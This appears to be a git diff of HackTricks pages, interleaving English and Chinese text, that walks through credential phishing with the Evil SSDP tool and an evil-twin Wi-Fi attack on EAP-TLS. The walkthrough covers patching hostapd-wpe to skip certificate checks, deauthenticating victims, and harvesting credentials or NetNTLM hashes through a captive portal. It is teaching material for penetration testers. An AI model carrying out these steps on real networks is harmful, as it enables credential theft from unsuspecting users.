Evil SSDP工具由[initstring](https://twitter.com/init\_string)开发。该工具托管在GitHub上。我们将使用git clone命令将git的所有内容克隆到我们的攻击者机器上。git clone命令将创建一个与GitHub上相同名称的目录。由于该工具是使用Python 3版本开发的,我们将使用python3命令后跟.py文件的名称来运行程序。这里我们可以看到工具的基本帮助界面。
|
||||
```bash
|
||||
git clone https://github.com/initstring/evil-ssdp.git
|
||||
cd evil-ssdp/ls
|
||||
python3 evil-ssdp.py --help
|
||||
```
|
||||
|
||||

|
||||
|
||||
In the cloned directory, we will find a directory named templates. It contains all the pre complied templates that can be used to phish the target user.
|
||||
在克隆的目录中,我们会找到一个名为templates的目录。它包含了所有可以用来钓鱼目标用户的预编译模板。
|
||||
|
||||
## **Spoofing Scanner SSDP**
|
||||
## **欺骗扫描器SSDP**
|
||||
|
||||
Now, that we ran the tool without any issues, let’s use it to gain some sweet credentials. In this first Practical, we will be spoofing a Scanner as a reliable UPnP device. To begin, we will have to configure the template.
|
||||
现在,我们已经成功运行了工具,让我们使用它来获取一些有用的凭证。在这个第一个实践中,我们将伪装一个扫描器作为一个可靠的UPnP设备。首先,我们需要配置模板。
|
||||
|
||||
### **Template Configuration**
|
||||
### **模板配置**
|
||||
|
||||
To use the tool, we will have to provide the network interface. Here, on our attacker machine, we have the “eth0” as our interface, you can find your interface using the “ifconfig” command.
|
||||
|
||||
After providing the interface, we will use the “–template” parameter to pass a template that we found earlier in the templates directory. To spoof a scanner, we will be running the following command. As we can see that the tool has done its job and hosted multiple template files on our attacker machine at port 8888. We also have the SMB pointer hosted as well.
|
||||
为了使用这个工具,我们需要提供网络接口。在我们的攻击者机器上,我们有一个名为"eth0"的接口,你可以使用"ifconfig"命令找到你的接口。
|
||||
|
||||
在提供接口之后,我们将使用"--template"参数来传递我们之前在模板目录中找到的模板。为了伪装一个扫描器,我们将运行以下命令。正如我们所看到的,该工具已经完成了它的工作,并在我们的攻击者机器上的8888端口上托管了多个模板文件。我们还托管了SMB指针。
|
||||
```bash
|
||||
ls temlates/
|
||||
python3 evil-ssdp.py eth0 --template scanner
|
||||
```
|
||||
|
||||

|
||||
|
||||
### **Manipulating User**
|
||||
### **操纵用户**
|
||||
|
||||
The next logical step is to manipulate the user to click on the application. Being on the same network as the target will show our fake scanner on its explorer. This is where the UPnP is in works. The Evil SSDP tool creates this genuine-looking scanner on the system on the target without any kind of forced interaction with the target.
|
||||
下一步是操纵用户点击应用程序。在与目标相同的网络上,我们的伪造扫描器将显示在其资源管理器中。这就是UPnP的工作原理。邪恶的SSDP工具在目标系统上创建了这个看起来真实的扫描器,而无需与目标进行任何强制性的交互。
|
||||
|
||||

|
||||
|
||||
Upon clicking the icon inside the Explorer, we will be redirected to the default Web Browser, opening our hosted link. The templates that we used are in play here. The user is now aware he/she is indeed connected to a genuine scanner or a fake UPnP device that we generated. Unaware target having no clue enters the valid credentials on this template as shown in the image given below.
|
||||
点击资源管理器中的图标后,我们将被重定向到默认的Web浏览器,打开我们托管的链接。我们在这里使用的模板起到了作用。用户现在意识到他/她确实连接到了我们生成的真实扫描器或伪造的UPnP设备。毫无察觉的目标没有任何线索,会在下面的图像中显示的模板上输入有效的凭据。
|
||||
|
||||

|
||||
|
||||
### **Grabbing the Credentials**
|
||||
### **获取凭据**
|
||||
|
||||
As soon as the target user enters the credentials, we check our terminal on the attacker machine to find that we have the credentials entered by the user. As there is no conversation required for each target device, our fake scanner is visible to each and every user in the network. This means the scope of this kind of attack is limitless.
|
||||
一旦目标用户输入凭据,我们检查攻击者机器上的终端,以找到用户输入的凭据。由于每个目标设备都不需要进行对话,我们的伪造扫描器对网络中的每个用户都可见。这意味着这种攻击的范围是无限的。
|
||||
|
||||

|
||||
|
||||
## **Spoofing Office365 SSDP**
|
||||
## **伪造Office365 SSDP**
|
||||
|
||||
In the previous practical, we spoofed the scanner to the target user. Now, ongoing through the template directory, we found the Office365 template. Let’s use it.
|
||||
在之前的实例中,我们伪造了扫描器给目标用户。现在,我们在模板目录中找到了Office365模板。让我们使用它。
|
||||
|
||||
### **Template Configuration**
|
||||
|
||||
As we did previously, let’s begin with the configuration of the template as well as the tool. We are going to use the python3 to run the tool followed by the name of the python file. Then providing the network interface which indeed will be followed by the template parameter with the office365.
|
||||
### **模板配置**
|
||||
|
||||
与之前一样,让我们开始配置模板以及工具。我们将使用python3来运行该工具,后面跟着python文件的名称。然后提供网络接口,接下来是模板参数,即office365。
|
||||
```bash
|
||||
python3 evil-ssdp.py eth0 --template office365
|
||||
```
|
||||
|
||||

|
||||
|
||||
As we can see that the tool has done its job and hosted multiple template files on our attacker machine at port 8888.
|
||||
正如我们所看到的,该工具已经完成了它的工作,并在我们的攻击者机器上的8888端口上托管了多个模板文件。
|
||||
|
||||
### **Manipulating User**
|
||||
### **操纵用户**
|
||||
|
||||
As soon as we run the tool, we have a UPnP device named Office365 Backups. This was done by the tool without having to send any file, payload or any other type of interaction to the target user. All that’s left is the user to click on the icon.
|
||||
一旦我们运行该工具,我们就会有一个名为Office365备份的UPnP设备。这是由该工具完成的,而无需向目标用户发送任何文件、有效载荷或任何其他类型的交互。唯一剩下的就是用户点击图标。
|
||||
|
||||

|
||||
|
||||
Upon being clicked by the user, the target user is redirected to our fake template page through their default browser. This is a very genuine looking Microsoft webpage. The clueless user enters their valid credentials onto this page.
|
||||
当用户点击后,目标用户通过其默认浏览器被重定向到我们的伪造模板页面。这是一个非常真实的微软网页。毫无所知的用户在此页面上输入他们的有效凭据。
|
||||
|
||||

|
||||
|
||||
### **Grabbing the Credentials**
|
||||
### **获取凭据**
|
||||
|
||||
As soon as the user enters the credentials and they get passed as the post request to the server, which is our target machine, we see that on our terminal, we have the credentials.
|
||||
一旦用户输入凭据并将其作为POST请求传递给服务器(即我们的目标机器),我们就会在终端上看到这些凭据。
|
||||
|
||||

|
||||
|
||||
## **Diverting User to a Password Vault SSDP**
|
||||
## **将用户转向密码保险库SSDP**
|
||||
|
||||
Until now, we successfully spoofed the target user to gain some scanner credentials and some Office365 backup credentials. But now we go for the most important thing that is used as a UPnP, The Password Vault.
|
||||
到目前为止,我们成功地欺骗了目标用户,获得了一些扫描器凭据和一些Office365备份凭据。但现在我们要做的最重要的事情是作为UPnP使用的密码保险库。
|
||||
|
||||
### **Template Configuration**
|
||||
|
||||
As we did in our previous practices, we will have to set up the template for the password-vault. In no time, the tool hosts the password-vault template onto the port 8888.
|
||||
### **模板配置**
|
||||
|
||||
就像我们在之前的实践中所做的那样,我们将不得不为密码保险库设置模板。很快,该工具将在8888端口上托管密码保险库模板。
|
||||
```bash
|
||||
python3 evil-ssdp.py eth0 --template password-vault
|
||||
```
|
||||
|
||||

|
||||
|
||||
### **Manipulating User**
|
||||
### **操纵用户**
|
||||
|
||||
Moving onto the target machine, we see that the Password Vault UPnP is visible in the Explorer. Now lies that the user clicks on the device and gets trapped into our attack. Seeing something like Password Vault, the user will be tempted to click on the icon.
|
||||
转向目标机器,我们可以看到密码保险库 UPnP 在资源管理器中可见。现在,用户点击设备并陷入我们的攻击。看到类似密码保险库的东西,用户会被诱惑点击图标。
|
||||
|
||||

|
||||
|
||||
As the clueless user thinks that he/she has achieved far most important stuff with the fake keys and passwords. This works as a distraction for the user, as this will lead the user to try this exhaustive list of credentials with no success.
|
||||
由于毫无所知的用户认为他/她已经通过伪造的密钥和密码获得了最重要的东西。这对用户来说是一个分散注意力的手段,因为这将导致用户尝试这个详尽的凭证列表,但却没有成功。
|
||||
|
||||

|
||||
|
||||
## **Spoofing Microsoft Azure SSDP**
|
||||
## **伪造 Microsoft Azure SSDP**
|
||||
|
||||
While working with Spoofing, one of the most important tasks is to not let the target user know that he/she has been a victim of Spoofing. This can be achieved by redirecting the user after we grab the credentials or cookies or anything that the attacker wanted to acquire. The evil\_ssdp tool has a parameter (-u) which redirects the targeted user to any URL of the attacker’s choice. Let’s take a look at the working of this parameter in action.
|
||||
|
||||
To start, we will use the python3 for loading the tool. Followed by we mention the Network Interface that should be used. Now for this practical, we will be using the Microsoft Azure Storage Template. After selecting the template, we put the (-u) parameter and then mention any URL where we want to redirect the user. Here we are using the Microsoft official Link. But this can be any malicious site.
|
||||
在进行伪造时,最重要的任务之一是不让目标用户知道他/她已经成为伪造的受害者。这可以通过在获取凭证、cookie或攻击者想要获取的任何内容之后将用户重定向来实现。evil\_ssdp 工具有一个参数(-u),可以将目标用户重定向到攻击者选择的任何 URL。让我们看看这个参数的工作原理。
|
||||
|
||||
首先,我们将使用 python3 加载该工具。然后我们指定应该使用的网络接口。现在,对于这个实践,我们将使用 Microsoft Azure 存储模板。在选择模板之后,我们放置(-u)参数,然后指定我们想要重定向用户的任何 URL。这里我们使用的是 Microsoft 官方链接。但这可以是任何恶意网站。
|
||||
```bash
|
||||
python3 evil-ssdp.py eth0 --template microsoft-azure -u https://malicous-site.com
|
||||
```
|
||||

|
||||
|
||||

|
||||
### **操纵用户**
|
||||
|
||||
### **Manipulating User**
|
||||
现在我们已经启动了工具,它将在目标机器上创建一个UPnP设备,如下图所示。为了攻击成功,目标需要点击该设备。
|
||||
|
||||
Now that we have started the tool, it will create a UPnP device on the Target Machine as shown in the image given below. For the attack to be successful, the target needs to click on the device.
|
||||

|
||||
|
||||

|
||||
点击图标后,我们可以看到用户被重定向到微软官方页面。这可以是攻击者想要的任何内容。
|
||||
|
||||
After clicking the icon, we see that the user is redirected to the Microsoft Official Page. This can be whatever the attacker wants it to be.
|
||||

|
||||
|
||||

|
||||
这就完成了我们对这个强大的欺骗工具的实际操作。
|
||||
|
||||
This concludes our practical of this awesome spoofing tool.
|
||||
## **缓解措施**
|
||||
|
||||
## **Mitigation**
|
||||
|
||||
* Disable UPnP devices.
|
||||
* Educate Users to prevent phishing attacks
|
||||
* Monitor the network for the password travel in cleartext.
|
||||
* 禁用UPnP设备。
|
||||
* 教育用户以防止钓鱼攻击。
|
||||
* 监控网络以防止明文传输密码。
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
* 你在一家**网络安全公司**工作吗?想要在HackTricks中**为你的公司做广告**吗?或者你想要**获取PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[NFT收藏品](https://opensea.io/collection/the-peass-family)——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
* **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
|
|
|||
File diff suppressed because it is too large
Load diff
|
|
@ -1,151 +1,150 @@
|
|||
# Evil Twin EAP-TLS
|
||||
# 恶意双子星 EAP-TLS
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家 **网络安全公司** 工作吗?你想在 HackTricks 中看到你的 **公司广告**吗?或者你想获得 **PEASS 的最新版本或下载 HackTricks 的 PDF** 吗?请查看 [**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家 [**NFTs**](https://opensea.io/collection/the-peass-family) 集合 [**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取 [**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
* **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram 群组**](https://t.me/peass) 或 **关注** 我的 **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **通过向** [**hacktricks 仓库**](https://github.com/carlospolop/hacktricks) **和** [**hacktricks-cloud 仓库**](https://github.com/carlospolop/hacktricks-cloud) **提交 PR 来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
||||
<img src="../../.gitbook/assets/i3.png" alt="" data-size="original">\
|
||||
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!
|
||||
**赏金漏洞提示**:**注册** Intigriti,一个由黑客创建的高级 **赏金漏洞平台**!立即加入我们:[**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks),开始赚取高达 **$100,000** 的赏金!
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
At some point I needed to use the proposed solution by the post bellow but the steps in [https://github.com/OpenSecurityResearch/hostapd-wpe](https://github.com/OpenSecurityResearch/hostapd-wpe) wasn't working in modern kali (2019v3) anymore.\
|
||||
Anyway, it's easy to make them work.\
|
||||
You only need to download the hostapd-2.6 from here: [https://w1.fi/releases/](https://w1.fi/releases/) and before compiling again hostapd-wpe install: `apt-get install libssl1.0-dev`
|
||||
在某个时候,我需要使用下面的帖子中提出的解决方案,但是 [https://github.com/OpenSecurityResearch/hostapd-wpe](https://github.com/OpenSecurityResearch/hostapd-wpe) 中的步骤在现代的 kali(2019v3)中不再起作用。\
|
||||
无论如何,很容易让它们起作用。\
|
||||
你只需要从这里下载 hostapd-2.6:[https://w1.fi/releases/](https://w1.fi/releases/),然后在重新编译 hostapd-wpe 之前安装:`apt-get install libssl1.0-dev`
|
||||
|
||||
## Evil Twin for EAP-TLS
|
||||
## EAP-TLS 的恶意双子星
|
||||
|
||||
**This post was copied from** [**https://versprite.com/blog/application-security/eap-tls-wireless-infrastructure/**](https://versprite.com/blog/application-security/eap-tls-wireless-infrastructure/)
|
||||
**本文摘自** [**https://versprite.com/blog/application-security/eap-tls-wireless-infrastructure/**](https://versprite.com/blog/application-security/eap-tls-wireless-infrastructure/)
|
||||
|
||||
### The Uncommon Case: Attacking EAP-TLS
|
||||
### 不常见的情况:攻击 EAP-TLS
|
||||
|
||||
Earlier I mentioned a less common wireless network configuration that we had to deal with during this project. This scheme is based on EAP-TLS, where the supplicant will have to present a valid client certificate to the authentication server before being granted access to the network.
|
||||
之前我提到了一个在这个项目中我们不得不处理的不常见的无线网络配置。这个方案基于 EAP-TLS,其中 supplicant 必须在被授权访问网络之前向认证服务器呈现有效的客户端证书。
|
||||
|
||||
In this scenario, the secure TLS channel will only be created if the mutual authentication process goes well. In other words, if the supplicant first accepts the certificate of the authentication server and then the authentication server accepts the certificate of the supplicant.
|
||||
在这种情况下,只有在相互认证过程顺利进行时才会创建安全的 TLS 通道。换句话说,如果 supplicant 首先接受认证服务器的证书,然后认证服务器接受 supplicant 的证书。
|
||||
|
||||
During the assessment, we were surprised by an error message obtained when using hostapd-wpe in our attacking machine:
|
||||
在评估过程中,当我们在攻击机器上使用 hostapd-wpe 时,我们对获得的错误消息感到惊讶:
|
||||
|
||||

|
||||

|
||||
|
||||
As you can see in the error message, our tool is triggering an error message indicating it did not accept the certificate of the Wireless client because it is signed by an unknown CA. Hilarious, right? Our attacking tool is denying access to the victim because the user is not providing valid credentials. 🙂
|
||||
正如你在错误消息中看到的,我们的工具触发了一个错误消息,指示它没有接受无线客户端的证书,因为它是由一个未知的 CA 签名的。很滑稽,对吧?我们的攻击工具因为用户没有提供有效的凭据而拒绝了受害者的访问。🙂
|
||||
|
||||
So, judging by the output of the tool, we can see that the negotiation reached the point where the client certificate was indeed presented to the fake Radius server, which means that the fake certificate forged by the attacker was accepted by the victim.
|
||||
因此,根据工具的输出,我们可以看到协商已经达到了客户端证书确实被呈现给了伪造的 Radius 服务器的点,这意味着攻击者伪造的证书被受害者接受了。
|
||||
|
||||
This means that the supplicant configuration was too lax, and it was accepting any certificate from the radius server.
|
||||
这意味着 supplicant 的配置过于宽松,它接受了来自 radius 服务器的任何证书。
|
||||
|
||||
After seeing this error and searching the Web, we realized it was not that common to exploit this scenario -judging by the lack of information on blogs related to this matter – and that we had to deal with it somehow.
|
||||
在看到这个错误并搜索网络后,我们意识到利用这种情况并不常见 - 从与此相关的博客上缺乏信息来判断 - 我们必须以某种方式处理它。
|
||||
|
||||
### [MiTM Attack – Defining the Objective](https://versprite.com/tag/mitm/)
|
||||
### MiTM 攻击 - 定义目标
|
||||
|
||||
As you might have guessed already, the idea here is to tweak our tool to make it accept any certificate provided by occasional supplicants to let the victim establish a full connection with our malicious Wireless infrastructure and then [perform a man-in-the-middle attack](https://versprite.com/tag/mitm/) between the victim and the Internet, showing a captive portal to capture plaintext credentials as a first step.
|
||||
你可能已经猜到了,这里的想法是调整我们的工具,使其接受偶尔 supplicant 提供的任何证书,以让受害者与我们的恶意无线基础设施建立完整的连接,然后在受害者和互联网之间执行中间人攻击,显示一个捕获明文凭据的强制性门户作为第一步。
|
||||
|
||||
Note: Of course, when the MiTM attack is fully functional, you can redirect all of the victim’s traffic to your host to capture NetNTLM hashes, for example. We also walkthrough a similar attack in the following post: [MiTM Attack Between Target Windows Machines and a DNS Server](https://versprite.com/blog/mitm-dns-spoofing/).
|
||||
注意:当 MiTM 攻击完全可用时,你可以将受害者的所有流量重定向到你的主机,以捕获 NetNTLM 哈希,例如。我们还在以下帖子中介绍了类似的攻击:[目标 Windows 机器和 DNS 服务器之间的 MiTM 攻击](https://versprite.com/blog/mitm-dns-spoofing/)。
|
||||
|
||||
In both scenarios, we first need to understand where the certificate control is being performed by hostapd-wpe and then modify it accordingly to prevent it from rejecting the invalid or unknown client certificates.
|
||||
在这两种情况下,我们首先需要了解 hostapd-wpe 是在哪里执行证书控制,然后相应地修改它,以防止它拒绝无效或未知的客户端证书。
|
||||
|
||||
After a quick analysis of the source code, we found the following:
|
||||
在对源代码进行快速分析后,我们找到了以下内容:
|
||||
|
||||
**Original Source Code File: hostapd-2.6/src/eap\_server/eap\_server\_tls.c**
|
||||
**原始源代码文件:hostapd-2.6/src/eap\_server/eap\_server\_tls.c**
|
||||
|
||||

|
||||
|
||||
As you can see in the code above (line 80), the EAP TLS server implementation on hostapd invokes a custom function named eap\_server\_tls\_ssl\_init to initialize the server, and the third parameter is set to 1.
|
||||
如你在上面的代码中看到的(第 80 行),hostapd 上的 EAP TLS 服务器实现调用了一个名为 eap\_server\_tls\_ssl\_init 的自定义函数来初始化服务器,第三个参数设置为 1。
|
||||
|
||||
**Original Source Code File: hostapd-2.6/src/eap\_server/eap\_server\_tls\_common.c**
|
||||
**原始源代码文件:hostapd-2.6/src/eap\_server/eap\_server\_tls\_common.c**
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
In the code above (lines from 78 to 80), we can observe the invocation of the function `tls_connection_set_verify` with the parameter `verify_peer` set to 1 (this was received from the `eap_tls_init function`).
|
||||
|
||||
**Original Source Code File: hostapd-2.6/src/crypto/tls\_openssl.c**
|
||||
在上面的代码中(从第 78 行到第 80 行),我们可以观察到使用参数 `verify_peer` 设置为 1 调用了函数 `tls_connection_set_verify`(这是从 `eap_tls_init` 函数中接收到的)。
|
||||
|
||||
**原始源代码文件:hostapd-2.6/src/crypto/tls\_openssl.c**
|
||||

|
||||
|
||||
On the code above (from line 2307 to 2309), we can observe that the parameter `verify_peer` (originally set to 1) will be eventually used as a parameter of the OpenSSL function SSL\_set\_verify to make it validate the client certificate or not when the library is working as a server. By modifying the original line to 0, we can change the behavior of the tool and make it ignore whether the client certificate is valid or not.
|
||||
在上面的代码中(从第2307行到2309行),我们可以观察到参数`verify_peer`(原本设置为1)最终将被用作OpenSSL函数SSL\_set\_verify的参数,用于在库作为服务器时验证客户端证书是否有效。通过将原始行修改为0,我们可以改变工具的行为,使其忽略客户端证书是否有效。
|
||||
|
||||
**Modified Source Code File: hostapd-2.6/src/eap\_server/eap\_server\_tls.c**
|
||||
**修改后的源代码文件:hostapd-2.6/src/eap\_server/eap\_server\_tls.c**
|
||||
|
||||

|
||||
|
||||
After patching the source code of hostapd-wpe and recompiling, we tried the attack again and got the following output:
|
||||
在修补了hostapd-wpe的源代码并重新编译之后,我们再次尝试进行攻击,并得到以下输出:
|
||||
|
||||

|
||||
|
||||
By observing the output of our modified version of hostapd-wpe, we can see that the error message is not there anymore, and the client appears to be connected to our fake AP. Now, we should build the adequate infrastructure to present a captive portal to the victim and attempt a phishing attack.
|
||||
通过观察我们修改后的hostapd-wpe版本的输出,我们可以看到错误消息不再存在,客户端似乎已连接到我们的伪造AP。现在,我们应该建立适当的基础设施,向受害者呈现一个强制性门户,并尝试进行钓鱼攻击。
|
||||
|
||||
To quickly leverage it, we decided to take the portion of the code from Wifiphisher and adapt it for our particular needs, creating a rudimentary captive portal in Python. A link to the code for this Proof-of-Concept can be found on the references.
|
||||
为了快速利用它,我们决定从Wifiphisher中提取代码的部分,并根据我们的特定需求进行调整,在Python中创建一个简单的强制性门户。可以在参考资料中找到这个概念验证的代码链接。
|
||||
|
||||
Now that we have all the elements, let’s perform the attack against a victim and see how all this would be from an attacker perspective:
|
||||
现在我们拥有了所有的元素,让我们从攻击者的角度执行对受害者的攻击,并看看整个过程是如何进行的:
|
||||
|
||||
#### 1. Let’s check the environment with airodump-ng
|
||||
#### 1. 使用airodump-ng检查环境
|
||||
|
||||

|
||||
|
||||
From the output, we can identify the access point BSSID (F4:EC:38:FA:E7:57) to which our victim (00:0F:60:07:95:D7) is connected to the WPA2-enterprise network named “enterprise” (ESSID).
|
||||
从输出中,我们可以识别出受害者(00:0F:60:07:95:D7)连接到WPA2企业网络“enterprise”(ESSID)的访问点BSSID(F4:EC:38:FA:E7:57)。
|
||||
|
||||
#### 2. Run the modified hostapd-wpe tool to create a fake AP for the target network
|
||||
#### 2. 运行修改后的hostapd-wpe工具,为目标网络创建一个伪造的AP
|
||||
|
||||

|
||||
|
||||
#### 3. Customize the captive portal template (e.g. HTML login) to make it familiar for your target audience (victims) and run it
|
||||
#### 3. 自定义强制性门户模板(例如HTML登录),使其对目标受众(受害者)熟悉,并运行它
|
||||
|
||||

|
||||
|
||||
#### 4. Perform a de-auth attack and assume the risk (if you are impatient)
|
||||
#### 4. 执行断开连接攻击并承担风险(如果你不耐烦的话)
|
||||
|
||||

|
||||
|
||||
As a result, we will see on the modified hostapd-wpe tool’s output the following messages:
|
||||
结果,我们将在修改后的hostapd-wpe工具的输出中看到以下消息:
|
||||
|
||||

|
||||
|
||||
This suggests a victim (00:0f:60:07:95:d7) has connected to our fake AP.
|
||||
这表明一个受害者(00:0f:60:07:95:d7)已连接到我们的伪造AP。
|
||||
|
||||
On the victim’s Windows host, we observe it automatically connected to the fake AP, and as soon as web navigation is tried, the user is presented the captive portal:
|
||||
在受害者的Windows主机上,我们观察到它自动连接到了伪造的AP,并且一旦尝试进行网页浏览,用户就会看到强制性门户:
|
||||
|
||||

|
||||
|
||||
After the victim has entered her credentials, we can see the output on the captive portal’s console:
|
||||
受害者输入凭据后,我们可以在强制性门户的控制台上看到输出:
|
||||
|
||||

|
||||
|
||||
The following screenshot shows the message shown to the victim when performing the attack to an iPhone device connected to a WPA2 network, requesting the victim to accept the certificate:
|
||||
以下截图显示了对连接到WPA2网络的iPhone设备执行攻击时向受害者显示的消息,要求受害者接受证书:
|
||||
|
||||

|
||||
|
||||
The following screenshot shows the captive portal presented to the iPhone device:
|
||||
以下截图显示了呈现给iPhone设备的强制性门户:
|
||||
|
||||

|
||||
|
||||
Note: The Captive Portal HTML template drafted for this demo is just a Proof-of-Concept sample, and I encourage you to develop your own, including HTML tags searching for files on the network that allows you to capture NetNTLM hashes (if the victim is using Internet Explorer), as long as others more sophisticated that requires the user to download a binary on the computer to scan for issues before allowing access to the network.
|
||||
注意:此演示的强制性门户HTML模板只是一个概念验证样本,我鼓励您开发自己的模板,包括在网络上搜索文件的HTML标签,以便捕获NetNTLM哈希(如果受害者使用Internet Explorer),以及其他更复杂的模板,要求用户在允许访问网络之前下载计算机上的二进制文件以进行扫描。
|
||||
|
||||
Although we can read different online articles stating that EAP-TLS is the most secure implementation for Wireless infrastructures, it is not used by most companies due to its scalability problems: the complexity of creating, delivering, configuring, and revoking a unique certificate per user.
|
||||
尽管我们可以阅读不同的在线文章,声称EAP-TLS是无线基础设施最安全的实现,但由于其可扩展性问题,大多数公司并未使用它:创建、交付、配置和撤销每个用户的唯一证书的复杂性。
|
||||
|
||||
The whole security of this scheme relies, again, on the weakest link in the chain, which might be a device or host configured to accept any certificate presented by the authentication server or a mobile device used by an unconscious user that accepts it without considering the risk of this action.
|
||||
这个方案的整个安全性再次依赖于链条中最薄弱的环节,可能是一个配置为接受认证服务器提供的任何证书的设备或主机,或者是一个不考虑此操作风险的无意识用户使用的移动设备。
|
||||
|
||||
<img src="../../.gitbook/assets/i3.png" alt="" data-size="original">\
|
||||
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!
|
||||
**Bug赏金提示**:**注册**Intigriti,一个由黑客创建的高级**Bug赏金平台**!立即加入我们:[**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks),开始赚取高达**$100,000**的赏金!
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
